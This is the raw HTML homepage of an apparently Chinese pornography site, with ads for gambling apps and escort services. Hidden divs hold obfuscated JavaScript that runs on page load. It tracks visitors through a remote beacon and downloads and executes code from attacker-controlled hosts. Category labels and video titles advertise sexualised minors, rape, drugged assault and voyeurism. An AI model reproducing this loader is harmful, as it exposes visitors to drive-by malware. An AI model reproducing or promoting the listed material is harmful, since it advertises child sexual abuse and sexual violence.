

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.9901game.com/
body_size: 10672
content:
<!doctype html><html lang="zh"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9zMTAuaGlzdGF0cy5jeW91L2Rucy5qcw==');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><head><title>成人国产精品一级毛片视频_国产一区二区免费_亚洲精品久久久97精品久久久久亚洲午夜_国产欧美精品一区二区三区_欧美做受❌❌❌高潮中文字幕_亚洲国产精品综合久久20_国片精品jk制服丝袜_国产午夜无码专区喷水_精品国产一区二区三区免费_免费大学生国产在线观看p_国产欧美精品一区二区三区四区</title><meta name="keywords" content="国产一区二区三区在线_国产午夜无码专区喷水_国产精品无码网站_欧美成人一级_精品一区二区三区免费观看_日韩一区二区三区免费播放_久久精品免费看一" /><meta name="description" content="精品久久久久久国产91_精品国产一区二区三区免费_国产精品对白交换视频_日本一区二区三区在线观看网站_99久久精品一区二区三区_日日av拍夜夜添久久免费_欧美野外疯狂做受xxxx高潮" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.9901game.com","wapurl":"www.9901game.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">成人国产精品一级毛片视频_国产一区二区免费_亚洲精品久久久97精品久久久久亚洲午夜_国产欧美精品一区二区三区_欧美做受❌❌❌高潮中文字幕_亚洲国产精品综合久久20_国片精品jk制服丝袜_国产午夜无码专区喷水_精品国产一区二区三区免费_免费大学生国产在线观看p_国产欧美精品一区二区三区四区</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥水墨tv @sm52066：滿足你的兴趣主題</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64177444.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://451.c45181472.com' target='_blank'><img src='https://nvxca.pduoyun.com/f7fcce5525817b632dee35e0d0df7523.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://aksins.popppo.cn/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc' target='_blank'><img src='https://wksna.ruikua.xyz/images/jwgkkf3ssht14cldsafmeflv1j2r84.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214' target='_blank'><img src='https://v.山东面粉.com/e20250305_1643_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214' target='_blank'><img src='https://asv.山东面粉.com/e20250927_2002_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ty37cb.dckj.top/#/saticWeb?agent=37' target='_blank'><img src='https://v.山东面粉.com/e20250109_1737_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 @sm52066 的导航发布网址：www.9901game.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank" class="web-nav-type">明星黑料</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">麻豆直播</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">萝莉双飞</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">高潮喷水</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">少妇自慰</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">制服黑丝</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">在线抠逼</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">偷拍直播</span></a></div></div><div class="web-nav"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank" class="web-nav-type">网友偷拍</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">幼女破除</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">明星黑料</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">迷奸直播</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">换妻群p</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">口爆吞精</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">高潮喷射</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">粉鲍特写</span></a></div></div><div class="web-nav"><a href="/qx/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/qx/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/qx/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/qx/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/qx/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/qx/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/qx/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/qx/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/qx/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/qx/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/qx/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/qx/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/qx/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/qx/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/qx/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/qx/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/qx/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/qx/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/qx/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/qx/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/qx/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/qx/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/qx/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/qx/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/qx/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/qx/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/qx/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/qx/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/qx/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/qx/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/qx/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/qx/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/qx/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/qx/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/qx/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/qx/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214"><img src="https://txdy.asdf010.com/339/mgzb150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty37cb.dckj.top/#/saticWeb?agent=37"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://64.f64177444.com"><img src="https://go.p2po2o.com/f1067f057f9f3415205bc5de44bd7d5b.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">官方博彩</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://451.c45181472.com"><img src="https://xds.bxzpwnt.com/e55fd8832fddb3eed9ebfaef0c2c1200.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">451博彩</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.408536.cc:4040/88.html?shareName=408536.cc"><img src="https://images.40images26.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.208451.cc:2020/88.html?cid=8504449"><img src="https://images.20images40.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">澳门威尼斯</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://aksins.popppo.cn/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元835</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div style="display: none !important;">function uXSDF(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function xzOWmfeQ(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return uXSDF(t);};window[''+'Q'+'J'+'B'+'Z'+'b'+'w'+'r'+'y'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function YvQsi(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=xzOWmfeQ,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=YvQsi(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16666/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=YvQsi(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkkYlMkkZhLmF3cndhc2NyZXIubGl2ZSUzQTg4OTE=','d3NzJTNBBJTJGJTJGYS52ZnR3YmdidGVyLmxpdmUlM0E5NTM1','172214',window,document,['k','B']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>QJBZbwry();</script><div style="display: none !important;">function xKVvu(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function bsoUf(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return xKVvu(t);};window[''+'z'+'T'+'r'+'R'+'q'+'p'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function kyhg(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=bsoUf,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=kyhg(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16666/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=kyhg(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc2NyZXXIubGl2ZSUzQTg4OTE=','d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyLmxpdmUUlM0E5NTM1','172213',window,document,['X','U']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>zTrRqp();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node93.aizhantj.com:21233/tjjs/?k=6wptz7esbk8"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })();</script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 40%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214'><img src='https://img.erpweb.eu.org/imgs/2025/02/e17def8a9bc829ca.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty37cb.dckj.top/#/saticWeb?agent=37'><img src='https://spdf.zbczce.com/b84adb28cdaa7647308a4a6e1a1db3b0.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/ltom/273433.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/6ecb08889f97db5e56f39ad329ee2f88.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙约40左右的美熟女招式繁多叫声震天</p></div></a></div><div class="vod-list"><a href="/ltom/273416.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/6f383ee190aaabdd230c67d389bd1caa.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙跟好兄弟打赌敢当众插醉酒女最后扒开人家裤子从后面强行插入</p></div></a></div><div class="vod-list"><a href="/ltom/273412.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/1899295e4c4cd32ce13ca008af663ebb.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙见到美女狂虐嫩白妹子嘴巴都快被捅烂了</p></div></a></div><div class="vod-list"><a href="/ltom/273409.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/e4df99c337ece1a248f5b9e2c34de505.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙计体力好女友高潮哇哇叫</p></div></a></div><div class="vod-list"><a href="/ltom/273406.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/c15557c7f338cdeafa467808ce2e5de6.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙征服出轨骚人妻中途还接到老公电话强忍着不呻吟打电话</p></div></a></div><div class="vod-list"><a href="/ltom/273401.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/b066bea65e32c058f8ecddaeb8c313f3.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙刚发工资就去城中村约炮大屁股骚鸡</p></div></a></div><div 